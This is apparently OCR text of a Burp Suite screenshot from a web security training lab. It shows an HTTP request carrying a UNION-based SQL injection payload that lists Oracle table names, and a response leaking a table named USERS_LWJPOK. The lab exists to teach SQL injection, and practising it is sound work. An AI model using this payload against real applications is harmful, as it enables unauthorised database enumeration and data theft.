 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'UNION+SELECT+table_name,NULL+FROM+user_tables--
HTTP/2
2 Host: 0a89001b033be374826ebaed00970002.web-security-academy.net
3 Cookie: session=cUGTZqpUQkLuegNyuJHaebyEODPLOBkd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a89001b033be374826ebaed00970002.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
102 Snow isn&apos;t just for Christmas either, we
deliver all year round, that&apos;s 365 days of
the year. Remember to order before your
existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.
</td>
103 </tr>
104 <tr>
105 <th>
USERS_LWJPOK
</th>
106 </tr>
107 </tbody>
108 </table>
109 </div>
110 </section>
111 <div class="footer-wrapper">
112 </div>
113 </div>
114 </body>
115 </html>
116